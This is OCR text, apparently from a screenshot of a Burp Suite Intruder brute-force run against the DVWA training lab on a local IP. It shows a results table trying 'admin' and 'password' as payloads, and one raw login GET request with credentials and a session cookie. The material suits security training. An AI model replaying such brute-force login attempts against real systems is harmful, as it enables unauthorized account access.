 请求 位置 payload 状态码 接收到响应 错误 超时 长度 注释
0 0 200 59 5235
1 1 admin 200 93 5235
2 1 password 200 122 5235
3 2 admin 200 188 5235
4 2 password 200 155 5235
请求 响应
美化 Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=123456&Login=Login HTTP/1.1
2 Host: 192.168.254.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.254.128/vulnerabilities/brute/
9 Cookie: PHPSESSID=ke52oi97ce4e7q67hf7pkvjeb7; security=low
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i